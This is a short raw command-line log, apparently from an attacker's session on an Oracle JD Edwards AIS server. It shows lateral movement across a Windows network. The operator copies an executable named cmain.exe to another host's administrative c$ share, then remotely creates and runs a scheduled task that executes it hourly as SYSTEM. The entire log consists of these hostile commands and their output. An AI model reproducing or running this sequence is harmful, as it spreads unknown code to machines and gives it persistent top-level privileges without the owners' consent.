 2 Dir(s)  112,618,995,712 bytes free
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/JDE_AIS/ >copy cmain.exe \\10.0.0.4\c$\temp
1 file(s) copied.
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/JDE_AIS/ >dir \\10.0.0.4\c$\temp
Volume in drive \\10.0.0.4\c$ has no label.
Volume Serial Number is 9CAB-B488
Directory of \\10.0.0.4\c$\temp
04/16/2022  02:24 PM    <DIR>          .
04/16/2022  02:24 PM    <DIR>          ..
04/16/2022  02:24 PM         2,473,472 cmain.exe
09/23/2018  11:14 AM            43,520 csvde.exe
2 File(s)      2,516,992 bytes
2 Dir(s)  112,616,517,632 bytes free
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/JDE_AIS/ >schtasks /create /s 10.0.0.4 /tn test2 /sc HOURLY /mo 1 /tr c:\temp\cmain.exe /ru system /f
SUCCESS: The scheduled task "test2" has successfully been created.
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/JDE_AIS/ >schtasks /run /s 10.0.0.4 /i /tn "test2"
SUCCESS: Attempted to run the scheduled task "test2".
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/JDE_AIS/